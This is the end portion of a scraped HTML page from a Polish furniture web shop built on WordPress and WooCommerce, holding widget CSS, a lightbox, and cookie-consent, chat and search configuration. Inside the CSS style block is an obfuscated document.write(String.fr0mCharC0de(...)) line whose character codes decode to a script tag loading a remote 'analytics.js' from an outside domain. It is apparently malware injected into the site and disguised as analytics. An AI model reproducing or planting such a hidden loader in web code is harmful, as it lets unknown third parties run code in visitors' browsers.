                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>
<div data-rocket-location-hash="d04b90ac10babbe1c788cc21c35c82a6" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Obrazek na cały ekran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5e14f076f7","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woo-upsell//includes/checkbox/checkbox.js?ver=1.0.0" id="upsell_script_checkbox-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c9cc935579","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"b0745fc9e6","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b0745fc9e6","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 